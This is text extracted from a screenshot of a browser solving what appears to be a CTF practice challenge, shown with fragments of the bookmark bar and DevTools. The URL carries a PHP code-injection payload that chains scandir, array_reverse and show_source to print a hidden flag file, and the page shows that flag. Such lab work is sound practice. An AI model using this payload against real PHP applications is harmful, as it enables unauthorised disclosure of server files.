 不安全 | beb46c81-de16-41d2-af8a-0c9bbb0cec3d.node3.buuoj.cn/?exp=show_source(next(array_reverse(scandir(pos(localeconv())))));
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料 溯源
flag在哪里呢？
<?php
$flag = "flag{89747a97-2760-4bdd-a156-cbbce2a33efa}";
?>
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head></head>
St
··· ▼<body> == $0
Fil
"flag在哪里呢？"
ele
<br>
}
▶<code>…</code>
boo
</body>
</html>
}
html body
Console What's New ✕
Highlights from the Chrome 89 update